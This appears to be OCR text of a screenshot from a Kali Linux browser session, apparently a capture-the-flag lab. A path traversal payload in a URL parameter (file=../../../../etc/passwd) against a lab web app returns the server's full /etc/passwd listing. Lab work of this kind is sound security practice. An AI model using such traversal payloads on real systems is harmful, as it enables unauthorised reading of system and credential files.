 1 2 3 4 22:47
Admin Portal × http://10.10.119.49:1337/adm × Tourism Website × D CrackStation - Online Pas × +
Lock Screen
10.10.119.49:1337/file1010111/index.php?file=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Access
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:
/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin
/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false zeamkish:x:1001:1001:Zeam Kish,1,1,:/home/zeamkish:/bin/bash ftp:x:114:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin bind:x:115:122::/var/cache/bind:/usr/sbin
/nologin Debian-snmp:x:116:123::/var/lib/snmp:/bin/false redis:x:117:124::/var/lib/redis:/usr/sbin/nologin mosquitto:x:118:125::/var/lib/mosquitto:/usr/sbin/nologin fwupd-refresh:x:119:126:fwupd-refresh user,,,:/run
/systemd:/usr/sbin/nologin
All rights reserved.